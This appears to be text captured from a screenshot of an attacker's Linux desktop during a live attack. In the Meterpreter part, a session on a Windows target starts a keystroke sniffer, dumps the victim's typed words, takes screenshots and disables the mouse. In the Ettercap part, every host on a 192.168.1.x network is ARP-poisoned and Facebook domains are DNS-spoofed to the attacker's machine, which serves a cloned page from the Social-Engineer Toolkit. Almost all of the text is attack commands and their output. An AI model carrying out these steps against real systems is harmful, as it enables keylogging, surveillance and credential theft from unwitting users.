 set : sh
File Edit View Bookmarks Settings Help
Architecture    : x86
System Language : en_US
Meterpreter     : x86/win32
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > [*] Meterpreter session 2 closed.  Reason: Died
keyscan_dump
Dumping captured keystrokes...
notedid we get hacked  <Back> ... herro <Back>  <Back>  <Back> llo   hello
meterpreter > screenshot
^C[-] Error running command screenshot: Interrupt
meterpreter > screenshot
Screenshot saved to: /pentest/exploits/set/src/program_junk/web_clone/EzAmzNB
A.jpeg
meterpreter > konqueror(13887)/kdecore (KLibrary) kde4Factory: The library "/
usr/lib/kde4/konq_sidebar.so" does not offer a qt_plugin_instance function.
konqueror(13887)/kdecore (KLibrary) kde4Factory: The library "/usr/lib/kde4/k
onq_shellcmdplugin.so" does not offer a qt_plugin_instance function.
konqueror(13887)/kdecore (KLibrary) kde4Factory: The library "/usr/lib/kde4/k
htmlimagepart.so" does not offer a qt_plugin_instance function.
konqueror(13887)/kdecore (KConfigSkeleton) KCoreConfigSkeleton::writeConfig:
konqueror(13887)/kdecore (KConfigSkeleton) KCoreConfigSkeleton::writeConfig:
konqueror(13887)/kdecore (KConfigSkeleton) KCoreConfigSkeleton::writeConfig:
konqueror(13887)/kdecore (KConfigSkeleton) KCoreConfigSkeleton::writeConfig:
screenshot
Screenshot saved to: /pentest/exploits/set/src/program_junk/web_clone/VgoEQOF
s.jpeg
meterpreter > konqueror(13936)/kdecore (KLibrary) kde4Factory: The library "/
usr/lib/kde4/konq_sidebar.so" does not offer a qt_plugin_instance function.
konqueror(13936)/kdecore (KLibrary) kde4Factory: The library "/usr/lib/kde4/k
onq_shellcmdplugin.so" does not offer a qt_plugin_instance function.
konqueror(13936)/kdecore (KLibrary) kde4Factory: The library "/usr/lib/kde4/k
htmlimagepart.so" does not offer a qt_plugin_instance function.
konqueror(13936)/kdecore (KConfigSkeleton) KCoreConfigSkeleton::writeConfig:
konqueror(13936)/kdecore (KConfigSkeleton) KCoreConfigSkeleton::writeConfig:
konqueror(13936)/kdecore (KConfigSkeleton) KCoreConfigSkeleton::writeConfig:
konqueror(13936)/kdecore (KConfigSkeleton) KCoreConfigSkeleton::writeConfig:
uictl disable mouse
Disabling mouse...
meterpreter > _
set : sh
root : ettercap
File Edit View Bookmarks Settings Help
7587 mac vendor fingerprint
1766 tcp OS fingerprint
2183 known services
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
3 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : ANY (all the hosts in the list)
GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
Activating dns_spoof plugin...
Hosts list:
1)      192.168.1.1     00:18:39:B5:17:EC
2)      192.168.1.103   18:34:51:9A:43:52
3)      192.168.1.104   00:1B:77:81:70:D7
dns_spoof: [m.facebook.com] spoofed to [192.168.1.102]
dns_spoof: [check4.facebook.com] spoofed to [192.168.1.102]
dns_spoof: [check6.facebook.com] spoofed to [192.168.1.102]
dns_spoof: [www.facebook.com] spoofed to [192.168.1.102]
DHCP: [00:1B:77:81:70:D7] REQUEST 192.168.1.104
DHCP: [00:1B:77:81:70:D7] REQUEST 192.168.1.104
DHCP: [00:1B:77:81:70:D7] REQUEST 192.168.1.104
root : ettercap
root : ettercap
set : sh
Wicd Network Manager
DNS Spoof
Phorensics InfoGather
10:20 am